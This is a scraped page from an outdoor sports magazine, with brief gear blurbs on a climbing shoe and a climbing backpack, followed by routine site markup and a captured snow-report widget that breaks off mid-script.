<p><a href="http://sportsguidemag.com/wp-content/uploads/2015/10/Five-Ten-Stonelands-Lace-up.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7206" src="http://sportsguidemag.com/wp-content/uploads/2015/10/Five-Ten-Stonelands-Lace-up.jpg" alt="Five-Ten-Stonelands-Lace-up" width="300" height="191" /></a><br />
<strong>Five Ten Stonelands Lace-up Climbing Shoes</strong><br />
Say no more to climbing shoes that cause searing pain. The Stonelands Lace-up is designed to cradle the foot in a more natural flat-toed position. Inside is a synthetic sock for all-day comfort. The moderate profile shape performs on everything from dime edges to narrow cracks so they’re great for climbing in the desert. $140 <a href="http://fiveten.com" target="_blank">fiveten.com </a></p>
<p><a href="http://sportsguidemag.com/wp-content/uploads/2015/10/MH-Hueco-Pack.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7208" src="http://sportsguidemag.com/wp-content/uploads/2015/10/MH-Hueco-Pack.jpg" alt="Mountain Hardware Hueco 20 backpack" width="300" height="300" srcset="https://sportsguidemag.com/wp-content/uploads/2015/10/MH-Hueco-Pack.jpg 300w, https://sportsguidemag.com/wp-content/uploads/2015/10/MH-Hueco-Pack-127x127.jpg 127w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
<strong>Mountain Hardwear Hueco 20 Backpack </strong><br />
Made to function well on a multi-pitch climb, this rock-climbing specific pack conforms to the body for maximum range of motion. There are lots of pockets for climbing essentials, zippered security pockets, and smart features, such as a stowable rope strap that deploys when needed. $80 <a href="http://mountainhardwear.com" target="_blank">mountainhardwear.com</a></p>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Fhoodoo-holdoff-not-climbing-ancient-art%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Fhoodoo-holdoff-not-climbing-ancient-art%2F&#038;text=Hoodoo%20Holdoff%20%28Not%29%20Climbing%20Ancient%20Art" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Fhoodoo-holdoff-not-climbing-ancient-art%2F&#038;media=https%3A%2F%2Fsportsguidemag.com%2Fwp-content%2Fuploads%2F2015%2F10%2FMelissa-McGibbon.jpg&#038;description=Hoodoo%20Holdoff%20%28Not%29%20Climbing%20Ancient%20Art" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Fhoodoo-holdoff-not-climbing-ancient-art%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Fhoodoo-holdoff-not-climbing-ancient-art%2F&#038;name=Hoodoo%20Holdoff%20%28Not%29%20Climbing%20Ancient%20Art" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Hoodoo%20Holdoff%20%28Not%29%20Climbing%20Ancient%20Art&#038;body=https%3A%2F%2Fsportsguidemag.com%2Fhoodoo-holdoff-not-climbing-ancient-art%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/a0bdb23abe7d118ffab8e9e5e47eb748f681e4e02e8921db3bde4182bc0fd6aa?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/a0bdb23abe7d118ffab8e9e5e47eb748f681e4e02e8921db3bde4182bc0fd6aa?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/melissa-mcgibbon/" title="Posts by Melissa McGibbon" rel="author">Melissa McGibbon</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://melissamcgibbon.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.facebook.com/MelissaMcGibbonAuthor/" class="icon tsi tsi-facebook" title="Facebook"> 
					<span class="visuallyhidden">Facebook</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/mcmliss" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.instagram.com/missmliss/" class="icon tsi tsi-instagram" title="Instagram"> 
					<span class="visuallyhidden">Instagram</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.linkedin.com/in/melissamcgibbon" class="icon tsi tsi-linkedin" title="LinkedIn"> 
					<span class="visuallyhidden">LinkedIn</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">Melissa McGibbon is the Senior Editor of Outdoor Sports Guide Magazine. She is an award-winning journalist and is a member of the Society of American Travel Writers and the Adventure Travel Trade Association. Her work also appears in Outside Magazine, Lonely Planet, SKI Magazine, Backpacker Magazine, Elevation Outdoors, Scuba Diving Magazine, and Matador Network. She is usually in pursuit of adventure, travel, or some daring combination of the two. IG @missmliss // melissamcgibbon.com</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w" data-sizes="(max-width: 339px) 100vw, 339px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hoodoo-holdoff-not-climbing-ancient-art/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Fhoodoo-holdoff-not-climbing-ancient-art%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Hoodoo Holdoff (Not) Climbing Ancient Art","url":"https:\/\/sportsguidemag.com\/hoodoo-holdoff-not-climbing-ancient-art\/","image":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2015\/10\/Melissa-McGibbon.jpg","width":1157,"height":1600},"datePublished":"2015-10-08T11:17:24-06:00","dateModified":"2015-10-13T09:56:26-06:00","author":{"@type":"Person","name":"Melissa McGibbon","url":"https:\/\/sportsguidemag.com\/author\/melissa-mcgibbon\/"},"publisher":{"@type":"Organization","name":"Outdoor Sports Guide Magazine","sameAs":"https:\/\/sportsguidemag.com","logo":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2017\/10\/header-logo2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/hoodoo-holdoff-not-climbing-ancient-art\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/adventure\/","name":"Adventure"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/hoodoo-holdoff-not-climbing-ancient-art\/","name":"Hoodoo Holdoff (Not) Climbing Ancient Art"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onthesnow.com/widget/list?regionId=193&color=b
body_size: 6936
content:
<!DOCTYPE html><html lang="en-US" amp i-amphtml-layout i-amphtml-no-boilerplate transformed="self;v=1"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><meta name="description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="smartbanner:title" content="OnTheSnow Ski &amp; Snow Report"><meta name="smartbanner:author" content="Ski &amp; Snow Conditions"><meta name="smartbanner:hide-path" content="/"><meta name="smartbanner:icon-apple" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:icon-google" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:button" content="OPEN"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/us/app/onthesnow-ski-snow-report/id300412347"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.skireport"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta property="og:url" content="https://www.onthesnow.com/widget/list"><meta property="og:type" content="website"><meta property="og:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta property="og:locale" content="en-US"><meta property="og:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="twitter:card" content="summary"><meta property="twitter:url" content="https://www.onthesnow.com/widget/list"><meta name="twitter:site" content="@onthesnow"><meta name="twitter:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta name="twitter:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="next-head-count" content="25"><meta name="msapplication-TileColor" content="#2d89ef"><meta name="theme-color" content="#ffffff"><meta name="google-site-verification" content="xl1i2-dmbSSbf9QcrH_CPJD-rNGTfsgID4aZRSyJR_Q"><meta name="next-font-preconnect"><style amp-runtime i-amphtml-version="012601162341000">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><script async src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap" media="print"><link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;display=swap" rel="stylesheet"><title>Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com</title><link rel="canonical" href="https://www.onthesnow.com/widget/list"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><script type="text/javascript" async class="optanon-category-C0004">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
